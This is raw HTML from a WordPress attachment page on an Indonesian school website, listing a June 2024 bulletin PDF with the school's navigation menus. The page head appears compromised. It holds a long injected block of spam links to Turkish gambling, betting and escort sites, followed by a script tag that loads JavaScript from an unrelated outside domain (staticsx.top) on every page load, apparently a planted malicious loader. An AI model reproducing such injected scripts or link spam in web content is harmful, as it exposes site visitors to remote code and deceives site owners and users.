href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://ostoratveg.org/" title="Kingroyal">Kingroyal</a></p><p><a href="https://alrouwadnews.com/" title="Cratosroyalbet Giriş">Cratosroyalbet Giriş</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://togl.rs" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://togl.rs" title="casibom">casibom</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis güncel giriş">nakitbahis güncel giriş</a></p><p><a href="https://endveterandebt.org/" title="Casibom güncel giriş">Casibom güncel giriş</a></p><p><a href="https://endveterandebt.org/" title="Casibom">Casibom</a></p><p><a href="https://endveterandebt.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://adadve.com/" title="capitolbet">capitolbet</a></p><p><a href="https://acadasuite.com/" title="betmoney">betmoney</a></p><p><a href="https://www.polycopytrade.pro/" title="Polymarket copy trade">Polymarket copy trade</a></p><p><a href="https://michellegielan.com/" title="jojobet">jojobet</a></p><p><a href="https://lidyabetgirisadresi.net" title="lidyabet">lidyabet</a></p><p><a href="https://ankarasrcbelgesi.com" title="betwild">betwild</a></p><p><a href="https://beinmatchlive.com/" title="betebet">betebet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.nextweb.com.au/" title="casibom">casibom</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://saprogroweastafrica.com/" title="holiganbet">holiganbet</a></p><p><a href="https://digitalcreative.eu/" title="kingroyal">kingroyal</a></p><p><a href="https://onrbat.fr/" title="portobet">portobet</a></p><p><a href="https://www.eugeniameloecastro.com/" title="interbahis">interbahis</a></p><p><a href="https://onrbat.fr/" title="portobet">portobet</a></p><p><a href="https://daringcities.org/" title="thailand digital arrival card">thailand digital arrival card</a></p><p><a href="https://svet24.ru" title="betvole">betvole</a></p><p><a href="https://svet24.ru" title="betvole giriş">betvole giriş</a></p><p><a href="https://www.newstrendline.com/" title="News trendline">News trendline</a></p><p><a href="https://chemi-pharm.com/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://chemi-pharm.com/" title="Casibom">Casibom</a></p><p><a href="https://www.webworld.ae/" title="milosbet">milosbet</a></p><p><a href="https://grandpashabeet7058.com/" title="holiganbet 7058">holiganbet 7058</a></p><p><a href="https://kardhalcopyshop.hu/" title="marsbahis">marsbahis</a></p><p><a href="https://www.lundieandcrowe.co.za/" title="betpas">betpas</a></p><p><a href="https://hanulmoaracunoroc.ro/" title="grandpashabet">grandpashabet</a></p><p><a href="https://mixstudio.ro/" title="dinamobet">dinamobet</a></p><p><a href="https://retrosoitis.gr/" title="betturkey">betturkey</a></p><p><a href="https://skcriminaldefense.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.dhtholidays.com/" title="teosbet">teosbet</a></p><p><a href="https://kabily.com" title="taraftarium24">taraftarium24</a></p><p><a href="https://newequilibriumbio.com" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://patio.md/" title="galabet">galabet</a></p><p><a href="https://almuheettours.net/" title="betebet">betebet</a></p><p><a href="https://www.breto.lt/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://nidrabodyspa.com/" title="meritking">meritking</a></p><p><a href="https://www.maxipark.com.br/" title="casibom">casibom</a></p><p><a href="https://www.repuestosantares.cl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://volkanoo.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet">Jojobet</a></p><p><a href="https://www.ecoturismovillafeliche.com/" title="zirvebet">zirvebet</a></p><p><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://sworn.esc.edu.ar/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.roimantra.com/" title="Jojobet">Jojobet</a></p><p><a href="https://www.roimantra.com/" title="Jojobet güncel giriş">Jojobet güncel giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet güncel giriş">Jojobet güncel giriş</a></p><p><a href="https://barbarianrugbyclub.com/" title="يلا شوت">يلا شوت</a></p><p><a href="https://crazyservice.net/" title="nesinecasino">nesinecasino</a></p><p><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a></p><p><a href="https://imidxb.net" title="yakabet">yakabet</a></p><p><a href="https://arisanyapisalcelik.com.tr" title="süratbet">süratbet</a></p><p><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a></p><p><a href="https://egretta.fr" title="winxbet">winxbet</a></p><p><a href="https://vdrc.org.np/" title="yakabet">yakabet</a></p><p><a href="https://vdrc.org.np/" title="yakabet giriş">yakabet giriş</a></p><p><a href="https://potoba.co.uk" title="hilbet">hilbet</a></p><p><a href="https://avastroy.by" title="teosbet">teosbet</a></p><p><a href="https://www.philippinesmarketresearch.com/" title="trendbet">trendbet</a></p><p><a href="https://www.gtvbharat.com" title="wbahis">wbahis</a></p><p><a href="https://maviteknikinsaat.com/" title="ikimisli">ikimisli</a></p><p><a href=" https://zsvendryne.cz/" title="betmarino">betmarino</a></p><p><a href=" https://zsvendryne.cz/" title="betmarino">betmarino</a></p><p><a href="https://magicalclick.in/" title="restbet">restbet</a></p><p><a href="https://magicalclick.in/" title="restbet">restbet</a></p><p><a href="https://staycleangta.com/" title="betasus">betasus</a></p><p><a href="https://theidealhomeandgarden.com" title="aresbet">aresbet</a></p><p><a href="https://www.topjewellers.com" title="winxbet">winxbet</a></p><p><a href="https://seonextlevel.com" title="atlasbet">atlasbet</a></p><p><a href="https://www.stonewood.co.in" title="teosbet">teosbet</a></p><p><a href="https://radiocafundo.com.br" title="aresbet">aresbet</a></p><p><a href="https://phirangg.com" title="süratbet">süratbet</a></p><p><a href="https://mroud1.com/" title="ikimisli">ikimisli</a></p><p><a href=" https://zsvendryne.cz/" title="betmarino">betmarino</a></p><p><a href="https://izmirhedone21.site/" title="izmir escort">izmir escort</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.teamnawrot.de" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://avantifurniture.id/" title="resbet">resbet</a></p><p><a href="https://avantifurniture.id/" title="restbet giriş">restbet giriş</a></p><p><a href="https://austinmenshealth.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://mtechautomoviles.cl/" title="matbet">matbet</a></p><p><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://magicalclick.in/" title="restbet giriş">restbet giriş</a></p><p><a href="https://magicalclick.in/" title="restbet giriş">restbet giriş</a></p><p><a href="https://baykalles.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://thinkchildsafe.org" title="padişahbet">padişahbet</a></p><p><a href="https://borntobuy.in/" title="casibom giriş">casibom giriş</a></p><p><a href="https://jetpur4d.com/" title="casinolevant">casinolevant</a></p><p><a href="https://agarthicomics.ba/" title="galabet">galabet</a></p><p><a href="https://dolcegifts.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://www.philballoonfest.net/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.regenpowertech.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.myfirstjob.de/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://www.bikramyogafitzroy.com.au/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://www.tipografiaunione.com/" title="betnano">betnano</a></p><p><a href="https://bykids.org/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://calasphotography.com/" title="marsbahis">marsbahis</a></p><p><a href="https://giftcardmallmygift.at/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://signboards.co.in/" title="betnano">betnano</a></p><p><a href="https://seikoagri.com.vn/so-tay-trong-cay-dua-chuot-dua-leo/" title="sahabet">sahabet</a></p><p><a href="https://ufilm.co.id/" title="lordcasino">lordcasino</a></p><p><a href="https://afarm.fr" title="betboo">betboo</a></p><p><a href="https://ombrightwellnessacupuncture.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://ombrightwellnessacupuncture.com" title="betboo">betboo</a></p><p><a href="https://afarm.fr" title="betboo giriş">betboo giriş</a></p><p><a href="https://aysanyatak.com.tr" title="hititbet">hititbet</a></p><p><a href="https://www.emigrerennaarbelgie.nl" title="hititbet">hititbet</a></p><p><a href="https://bravoleum.com/" title="Meritking">Meritking</a></p><p><a href="https://terhernehaven.nl" title="supertotobet">supertotobet</a></p><p><a href="https://boo.guncelgirisresmin.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://www.emigrerennaarbelgie.nl" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://terhernehaven.nl" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.orjgirisiminin.com" title="supertotobet">supertotobet</a></p><p><a href="https://boo.hizliadresiresmi.com" title="betboo">betboo</a></p><p><a href="https://boo.guncelgirisresmin.com" title="betboo">betboo</a></p><p><a href="https://supertotobet.orjgirisiminin.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://boo.hizliadresiresmi.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://hitit.resmigirisiminizim.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigirisiminizim.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelresmigirisiminiz.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.guncelresmigirisiminiz.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://boo.resmiadresiyeni.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://aysanyatak.com.tr" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://en3.ca/" title="imajbet">imajbet</a></p><p><a href="https://www.arrdena.com/" title="sekabet">sekabet</a></p><p><a href="https://visions-sy.com/" title="pusulabet">pusulabet</a></p><p><a href="https://bsisa.co.za/" title="grandpashabet">grandpashabet</a></p><p><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a></p><p><a href="https://silvercreekinn.com" title="betboo">betboo</a></p><p><a href="https://silvercreekinn.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://boo.resmiadresiyeni.com" title="betboo">betboo</a></p><p><a href="https://www.theteakline.com/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://ascontroltech.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.fitser.com/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://www.fitser.com/" title="Sweet Bonanza Oyna">Sweet Bonanza Oyna</a></p><p><a href="https://ojornal.net/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://ojornal.net/" title="Cratosroyalbet giriş">Cratosroyalbet giriş</a></p><p><a href="https://curry-hunter.jp/" title="Jojobet">Jojobet</a></p><p><a href="https://www.cleanmate.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.dinerotechlabs.com/" title="betasus">betasus</a></p><p><a href="https://www.pmln.org.pk/" title="matbet giriş">matbet giriş</a></p><p><a href="https://cirurgicaguarulhos.com.br/" title="polobet">polobet</a></p><p><a href="https://ardisaljasautama.co.id/" title="orisbet">orisbet</a></p><p><a href="https://cirurgicaguarulhos.com.br/" title="polobet">polobet</a></p><p><a href="https://viasgrahsh.com" title="taraftarium24">taraftarium24</a></p><p><a href="https://rivaaudio.be/" title="interbahis">interbahis</a></p><p><a href="https://elarafoundation.in/" title="betlike">betlike</a></p><p><a href="https://benciinternationalacademy.com/" title="tlcasino">tlcasino</a></p><p><a href="https://www.digitalscoob.com/" title="interbahis">interbahis</a></p><p><a href="https://thebossproperties.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://laubergerestaurant.com/" title="wbahis">wbahis</a></p><p><a href="https://foursunnies.com/" title="enbet">enbet</a></p><p><a href="https://medicalequipmentsrentals.com/" title="tipobet">tipobet</a></p><p><a href="https://www.image-office.com/" title="polobet">polobet</a></p><p><a href="https://senec.tv/" title="ankara escort">ankara escort</a></p><p><a href="https://nanomate.global/" title="meritking">meritking</a></p><p><a href="https://auka.in/" title="paribahis">paribahis</a></p><p><a href="https://u888ok.vip/" title="royalbet">royalbet</a></p><p><a href="https://tr.atlasbet-kapisi.vip" title="atlasbet">atlasbet</a></p><p><a href="https://tr.yakabet-girisleri.vip" title="yakabet">yakabet</a></p><p><a href="https://tr.aresbetmobili.vip" title="aresbet">aresbet</a></p><p><a href="https://tr.trendbetorjinal.vip" title="trendbet">trendbet</a></p><p><a href="https://stardustimpex.com/" title="holiganbet">holiganbet</a></p><p><a href="https://stardustimpex.com/" title="holiganbet">holiganbet</a></p><p><a href="https://huertadealbala.com/" title="kralbet">kralbet</a></p><p><a href="https://fdjd.co.za/" title="betnano">betnano</a></p><p><a href="https://www.tekmarble.com/" title="matadorbet">matadorbet</a></p><p><a href="https://tnwbrazil.com.br/" title="ajaxbet">ajaxbet</a></p><p><a href="https://annemarie-eilfeld.de/" title="meritking">meritking</a></p><p><a href="https://windsor-broker.com/" title="tlcasino">tlcasino</a></p><p><a href="https://nailditspabothell.com/" title="ajaxbet">ajaxbet</a></p><p><a href="https://imaginemyimage.com/" title="Kingroyal">Kingroyal</a></p><p><a href="https://www.transportlevy.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://tucano.design/" title="kingroyal">kingroyal</a></p><p><a href="https://fortune-family.ch/" title="madridbet">madridbet</a></p><p><a href="https://evolvenailstrophyclub.com/" title="meritking">meritking</a></p><p><a href="https://nishanttoursandtravels.com/" title="meritking">meritking</a></p><p><a href="https://dooprimebrokers.com/" title="madridbet">madridbet</a></p><p><a href="https://autorebatebrokerfx.com/" title="kingroyal">kingroyal</a></p><p><a href="https://ozenmermer.com" title="jojobet">jojobet</a></p><p><a href="https://fotomamaibeba.com" title="marsbahis">marsbahis</a></p><p><a href="https://techocamper.com" title="casibom">casibom</a></p><p><a href="https://mondopiccinomodica.com" title="holiganbet">holiganbet</a></p><p><a href="https://hoppingcreative.com/" title="polobet">polobet</a></p><p><a href="https://adneidaspedras.com.br/" title="dinamobet güncel giriş">dinamobet güncel giriş</a></p><p><a href="https://sevatrust.org/" title="jojobet">jojobet</a></p><p><a href="https://hae.sk" title="hititbet">hititbet</a></p><p><a href="https://hae.sk" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiguncelgirisiminiz.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://lorvenhydraulic.com/" title="jojobet">jojobet</a></p><p><a href="https://hitit.resmiguncelgirisiminiz.com" title="hititbet">hititbet</a></p><p><a href="https://www.pakshowbiz.com/" title="oslobet">oslobet</a></p><p><a href="https://www.saratogamed.com/" title="hilbet">hilbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://supertotobet.orjgirisiniminin.com" title="supertotobet">supertotobet</a></p><p><a href="https://supertotobet.orjgirisiniminin.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-11251 attachmentid-11251 attachment-pdf wp-theme-Newspaper td-standard-pack Newspaper buletin-no-112-2024-juni-1_compressed global-block-template-9 single_template_5 elementor-default elementor-kit-660 tdb-template td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bulein 112 Juli 2024" class="entry-crumb" href="https://www.tugasku.sch.id/books/bulein-112-juli-2024/">Bulein 112 Juli 2024</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BULETIN NO. 112 2024 JUNI-1_compressed</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>BULETIN NO. 112 2024 JUNI-1_compressed</span>
                                </h1>                            <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
